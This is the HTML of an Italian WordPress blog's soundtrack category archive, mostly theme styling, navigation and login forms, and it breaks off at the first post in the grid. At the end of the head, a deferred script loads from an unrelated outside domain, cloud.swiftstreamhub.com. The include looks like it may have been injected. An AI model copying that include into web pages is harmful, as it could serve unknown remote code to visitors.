

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/
body_size: 23607
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="it-IT"> <!--<![endif]--><head><title>Colonne sonore Archivi - Blog</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://blog.wikitesti.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/" /><link rel="next" href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/page/2/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Colonne sonore Archivi - Blog" /><meta property="og:url" content="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/" /><meta property="og:site_name" content="Blog" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/","url":"https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/","name":"Colonne sonore Archivi - Blog","isPartOf":{"@id":"https://blog.wikitesti.com/#website"},"primaryImageOfPage":{"@id":"https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/#primaryimage"},"image":{"@id":"https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/#primaryimage"},"thumbnailUrl":"https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla.jpg","breadcrumb":{"@id":"https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/#primaryimage","url":"https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla.jpg","contentUrl":"https://blog.wikitesti.com/wp-content/uploads/2014/11/sigla.jpg","width":1600,"height":1174},{"@type":"BreadcrumbList","@id":"https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.wikitesti.com/"},{"@type":"ListItem","position":2,"name":"Soundtrack","item":"https://blog.wikitesti.com/category/soundtrack/"},{"@type":"ListItem","position":3,"name":"Colonne sonore"}]},{"@type":"WebSite","@id":"https://blog.wikitesti.com/#website","url":"https://blog.wikitesti.com/","name":"Blog","description":"wikitesti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.wikitesti.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed" href="https://blog.wikitesti.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed dei commenti" href="https://blog.wikitesti.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Colonne sonore Feed della categoria" href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/feed/" /> <script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://blog.wikitesti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b5548a5d8c167a7cdc6ed632b769c0b7.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b75ff154e61a1c4d539bc3b2e0032f8e.php?ver=10.3.6.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_553d0edcd98e4838cbe5e1a349372cdd.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_2e9d7a6c883b724503e23bb7a178b0d6.php?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' /><link rel='stylesheet' id='tdb_front_style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_f146e2dc3d292de27fdb6a8186b3c1cd.php?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' /> <script type="446bc7ce4bc5e90e1f733122-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="446bc7ce4bc5e90e1f733122-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://blog.wikitesti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.wikitesti.com/wp-json/wp/v2/categories/1819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.wikitesti.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /> <style type="text/css" media="screen">.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:100%; max-width:300px; height:100%; max-height:250px; margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}</style> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script> <script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script>  <script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script>  <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-51813488-1" type="446bc7ce4bc5e90e1f733122-text/javascript"></script> <script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script>  <script defer src="[data-uri]" type="446bc7ce4bc5e90e1f733122-text/javascript"></script>  <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.wikitesti.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/category/soundtrack/",
                    "name": "Soundtrack"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/",
                    "name": "Colonne sonore"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script defer src="https://cloud.swiftstreamhub.com" type="446bc7ce4bc5e90e1f733122-text/javascript"></script><style></style></head><body class="archive category category-colonne-sonore-soundtrack category-1819 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> <span class="td-visual-hidden">Blog</span> </a></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> </a></div><div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div></div></div></div></div><div class="td-category-header td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Soundtrack" class="entry-crumb" href="https://blog.wikitesti.com/category/soundtrack/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Soundtrack</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Colonne sonore</span></div></div><h1 class="entry-title td-page-title">Colonne sonore</h1></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2_f08" data-td_block_id="tdi_1_979" href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_99c" data-td_block_id="tdi_1_979" href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/?filter_by=featured" data-wpel-link="internal" rel="nofollow noopener noreferrer">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_997" data-td_block_id="tdi_1_979" href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/?filter_by=popular" data-wpel-link="internal" rel="nofollow noopener noreferrer">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_c89" data-td_block_id="tdi_1_979" href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/?filter_by=popular7" data-wpel-link="internal" rel="nofollow noopener noreferrer">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_90c" data-td_block_id="tdi_1_979" href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/?filter_by=review_high" data-wpel-link="internal" rel="nofollow noopener noreferrer">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_79c" data-td_block_id="tdi_1_979" href="https://blog.wikitesti.com/category/soundtrack/colonne-sonore-soundtrack/?filter_by=random_posts" data-wpel-link="internal" rel="nofollow noopener noreferrer">Random</a></li></ul></div></div></div></div><div class="td-category-grid td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td_block_wrap td_block_big_grid_1 tdi_8_9f0 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_9f0" ><div id=tdi_8_9f0 class="td_block_inner"><div class="td-big-grid-wrapper"><div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb"><div class="td-module-thumb"><a href="https://blog.wikitesti.com/lana-del-rey-cantera-per-tim-burton-trailer-ufficiale/" rel="bookmark" class="td-image-wrap " title="Lana Del Rey canterà per Tim Burton &#8211; trailer ufficiale" ><img width="311" height="462" class="entry-thumb" src="https://blog.wikitesti.com/wp-content/uploads/2014/12/hr_Big_Eyes_3.jpg"  srcset="https://blog.wikitesti.com/wp-content/uploads/2014/12/hr_Big_Eyes_3.jpg 863w, https://blog.wikitesti.com/wp-content/uploads/2014/12/hr_Big_Eyes_3-202x300.jpg 202w, https://blog.wikitesti.com/wp-content/uploads/2014/12/hr_Big_Eyes_3-768x1139.jpg 768w, https://blog.wikitesti.com/wp-content/uploads/2014/12/hr_Big_Eyes_3-690x1024.jpg 690w" sizes="(max-width: 311px) 100vw, 311px"  alt="" title="Lana Del Rey canterà per Tim Burton &#8211; trailer ufficiale" /></a></div><div class="td-meta-info-container"><div class="td-meta-align"><div class="td-big-grid-meta"><h3 class="entry-title td-module-title"><a href="https://blog.wikitesti.com/lana-del-rey-cantera-per-tim-burton-trailer-ufficiale/" rel="bookmark nofollow noopener noreferrer" title="Lana Del Rey canterà per Tim Burton &#8211; trailer ufficiale" data-wpel-link="internal">Lana Del Rey canterà per Tim Burton &#8211; trailer ufficiale</a></h3></div><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://blog.wikitesti.com/author/redazione/" data-wpel-link="internal" rel="nofollow noopener noreferrer">redazione</a></span></div></div></div></div><div class="td-big-grid-scroll"><div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb"><div class="td-module-thumb"><a 